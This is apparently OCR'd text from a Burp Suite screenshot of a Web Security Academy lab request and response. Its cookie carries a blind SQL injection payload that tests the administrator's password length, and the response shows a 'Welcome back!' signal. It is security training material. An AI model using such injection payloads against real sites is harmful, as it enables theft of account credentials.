 Request
Pretty Raw Hex \n
1 GET /filter?category=Lifestyle HTTP/2
2 Host: 0a010065030e856580230dab00410070.web-security-academy.net
3 Cookie: TrackingId=' UNION SELECT 'test' FROM users where
username='administrator' AND LENGTH(password) = 20-- -; session=
YiIttuI3ebrxJilxoDkDs7cHMDU7HStj
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a010065030e856580230dab00410070.web-security-academy.net/filter?ca
tegory=Corporate+gifts
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
</p>
35 <span class=lab-status-icon>
</span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="ecommerce">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <div>
Welcome back!
</div>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>